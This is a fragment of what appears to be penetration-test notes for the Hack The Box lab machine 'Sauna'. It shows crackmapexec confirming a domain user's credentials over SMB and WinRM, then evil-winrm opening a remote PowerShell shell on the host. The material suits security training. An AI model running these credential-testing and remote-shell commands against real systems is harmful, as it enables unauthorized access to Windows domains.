 192.168.1.15
10.10.14.10
10.10.10.175 - Sauna
❯ crackmapexec smb 10.10.10.175 -u 'FSmith' -p 'T'
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICA
L-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\FSmith:T
❯ crackmapexec winrm 10.10.10.175 -u 'FSmith' -p 'T'
SMB 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BA
NK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptograph
y.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\FSmith:T (Pwn3d!)
❯ evil-winrm -i 10.10.10.175 -u 'fsmith' -p ''
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> hostname
SAUNA
*Evil-WinRM* PS C:\Users\FSmith\Documents>
VPN - root's tasks Reconnaissance - Enumeration